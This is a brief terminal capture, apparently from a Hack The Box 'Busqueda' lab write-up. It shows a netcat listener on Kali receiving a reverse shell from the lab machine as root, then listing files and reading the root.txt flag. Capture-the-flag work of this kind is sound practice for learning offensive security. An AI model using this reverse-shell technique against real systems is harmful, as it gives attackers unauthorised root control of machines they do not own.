 ┌──(nicolasgula㉿kali)-[~/Htb/Busqueda]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.13] from (UNKNOWN)
[10.10.11.208] 52466
root@busqueda:/home/svc# whoami
whoami
root
root@busqueda:/home/svc# ls
ls
full-checkup.sh  linpeas_linux_amd64  snap  user.txt
root@busqueda:/home/svc# cd
cd
root@busqueda:~# ls
ls
ecosystem.config.js  root.txt  scripts  snap
root@busqueda:~# cat root.txt
cat root.txt
eb
root@busqueda:~#